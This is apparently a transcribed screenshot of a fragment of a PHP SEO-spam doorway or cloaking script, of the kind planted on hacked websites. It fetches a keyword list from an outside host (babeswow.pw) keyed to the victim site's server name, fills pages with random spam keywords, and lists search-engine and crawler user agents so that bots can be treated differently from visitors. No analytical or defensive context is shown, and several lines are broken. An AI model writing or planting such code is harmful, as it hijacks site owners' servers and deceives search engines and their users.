 20 $cache_folder = "blogs/wtuds";
21 $template_folder = "blogs/sotpie";
22 $keys3 = $_SERVER['SERVER_NAME'];
23 $link = "http://babeswow.pw/ks/$keys3.txt";
24 $dir = $_SERVER["SCRIPT_NAME"];
25 if ($_GET["yhsw"] == "") { $keys = file("blogs/page.txt"); $key = $keys[rand(0, sizeof($keys)-1)]; $key = chop($key);
$_GET["yhsw"] = str_replace(" ", "-", $key); }
26
27 $user_agent_to_filter = array( '#Ask\s*Jeeves#i', '#HP\s*Web\s*PrintSmart#i', '#HTTrack#i', '#IDBot#i', '#Indy\s*Library#
',
28 '#ListChecker#i', '#MSIECrawler#i', '#NetCache#i', '#Nutch#i', '#RPT-HTTPClient#i',
29 '#rulinki\.ru#i', '#Twiceler#i', '#WebAlta#i', '#Webster\s*Pro#i','#www\.cys\.ru#i',
30 '#Wysigot#i', '#Yahoo!\s*Slurp#i', '#Yeti#i', '#Accoona#i', '#CazoodleBot#i',
31 '#CFNetwork#i', '#ConveraCrawler#i','#DISCo#i', '#Download\s*Master#i', '#FAST\s*MetaWeb\s
*Crawler#i',
32 '#Flexum\s*spider#i', '#Gigabot#i', '#HTMLParser#i', '#ia_archiver#i', '#ichiro#i',
33 '#IRLbot#i', '#Java#i', '#km\.ru\s*bot#i', '#kmSearchBot#i', '#libwww-perl#i',
34 '#Lupa\.ru#i', '#LWP::Simple#i', '#lwp-trivial#i', '#Missigua#i', '#MJ12bot#i',
35 '#msnbot#i', '#msnbot-media#i', '#Offline\s*Explorer#i', '#OmniExplorer_Bot#i',
36 '#PEAR#i', '#psbot#i', '#Python#i', '#rulinki\.ru#i', '#SMILE#i',
37 '#Speedy#i', '#Teleport\s*Pro#i', '#TurtleScanner#i', '#User-Agent#i', '#voyager#i',
38 '#Webalta#i', '#WebCopier#i', '#WebData#i', '#WebZIP#i', '#Wget#i',
39 '#Yandex#i', '#Yanga#i', '#Yeti#i','#msnbot#i',
40 '#spider#i', '#yahoo#i', '#jeeves#i' ,'#google#i' ,'#altavista#i',
41 '#scooter#i' ,'#av\s*fetch#i' ,'#asterias#i' ,'#spiderthread revision#i' ,'#sqworm#i',
42 '#ask#i' ,'#lycos.spider#i' ,'#infoseek sidewinder#i' ,'#ultraseek#i' ,'#polybot#i',
43 '#webcrawler#i', '#robozill#i', '#gulliver#i', '#architextspider#i', '#yahoo!\s*slurp#i',
44 '#charlotte#i', '#ngb#i', '#BingBot#i' ) ;